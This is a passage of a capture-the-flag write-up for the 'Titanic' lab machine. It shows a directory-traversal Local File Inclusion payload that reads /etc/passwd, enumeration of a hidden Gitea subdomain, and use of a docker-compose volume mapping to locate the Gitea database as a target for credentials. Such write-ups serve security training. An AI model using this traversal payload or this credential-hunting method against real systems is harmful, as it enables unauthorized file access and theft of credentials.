
This pattern indicated that the application stored user-generated content and retrieved it dynamically based on the ticket value. Since this mechanism was based on user input, it raised the possibility of a Local File Inclusion vulnerability.
3. Local File Inclusion (LFI)

To test for LFI, a directory traversal attack was attempted by modifying the ticket parameter : /download?ticket=../../../../../../../etc/passwd.
The successful retrieval of /etc/passwd confirmed the LFI vulnerability. This is critical because it means that sensitive system files and configurations might be accessed.

4. Gitea Instance
Since /etc/hosts is readable by all users, this provided a hint that there might be another service running. Further enumeration of /etc/hosts discover an additional subdomain, dev.titanic.htb.

After updating the hosts file with this subdomain, browsing to http://dev.titanic.htb uncovered a Gitea instance, a self-hosted Git service.

Upon creating an account and exploring the Gitea instance, two repositories belonging to the developer user were discovered :

1) docker-config :

This repository typically contains configuration files and scripts used for deploying the application infrastructure using Docker. In this case, it included directories for both gitea and mysql. In the gitea directory, a file named docker-compose.yml is present. This file specifies the deployment of the Gitea service.. In the mysql directory, another docker-compose.yml defined the deployment of a MySQL database with related environment variables.
2) flask-app :

This repository contains the source code for the Titanic Booking System. The main file, app.py, defines the application’s behavior. Reviewing this code helped confirm how the booking system worked and underscored the presence of an LFI vulnerability in the way files were retrieved based on user input.
In he docker-compose,yml located under gitea directory from the docker-config repository, the volume mapping is specified as follows :
volumes:
  - /home/developer/gitea/data:/data
This mapping tells us that the host directory /home/developer/gitea/data was mounted into the container at /data. According to both community consensus and Gitea’s documentation, the default location for the Gitea database is within the mounted volume at data/gitea/gitea.db. In other words, inside the container, the file is located at /data/gitea/gitea.db, and on the host it corresponds to /home/developer/gitea/data/gitea/gitea.db. The Gitea database typically contains all the data needed for managing users, repositories, issues, pull requests, teams, and organizations. This database became the next target, as it likely contained user credentials.
INITIAL FOOTHOLD
1. Gitea Database

